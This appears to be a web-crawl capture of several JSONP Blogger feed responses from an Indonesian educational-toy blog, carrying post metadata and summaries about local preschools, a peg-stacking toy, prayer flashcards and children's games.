jQuery3600341075477488332_1765879971555({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/5656315926881905969?alt=json&callback=jQuery3600341075477488332_1765879971547&_=1765879971548
body_size: 1031
content:
// API callback
jQuery3600341075477488332_1765879971547({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5656315926881905969"},"published":{"$t":"2019-11-13T23:12:00.002-08:00"},"updated":{"$t":"2025-05-29T11:00:30.528-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-pasak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 20 pcs\nTebal Geometri: 1 cm\nDimensi Produk: 38x10x6 cm\nBerat: 550 grams\nBahan: MDF + Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Geometri 5 adalah mainan susun balok 5 bentuk geometri dan dibedakan kedalam 5 mode pasak (1 tiang, 2 tiang, 3 tiang, 4 tiang dan 5 tiang). Mainan susun balok ini hampir sama seperti menara geometri 1-4 bentuk tetapi pada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/5656315926881905969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/5656315926881905969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/11\/ape-pasak-geometri-5-bentuk.html","title":"Menara Geometri 5 Bentuk Mainan Edukasi Pasak Geo Warna"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7PBoQAqVuw5L8xu8PnJoyrBNefs_oP4r_pUXyNT6QFtUHTnP6I7GGGSfCrZqUDXegEpWYzexpDxx5dN-jzi7FH89k7vWFddN_x3BNiq4NzkSh1ZCZ4DmBnIiaqHycqlB65mJ0Ylzeud4\/s72-c-rw\/menara-geo-isi-lima-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery3600341075477488332_1765879971551&_=1765879971552
body_size: 971
content:
// API callback
jQuery3600341075477488332_1765879971551({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery3600341075477488332_1765879971567&_=1765879971568
body_size: 793
content:
// API callback
jQuery3600341075477488332_1765879971567({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery3600341075477488332_1765879971575&_=1765879971576
body_size: 1047
content:
// API callback
jQuery3600341075477488332_1765879971575({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery3600341075477488332_1765879971533&_=1765879971534
body_size: 814
content:
// API callback
jQuery3600341075477488332_1765879971533({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});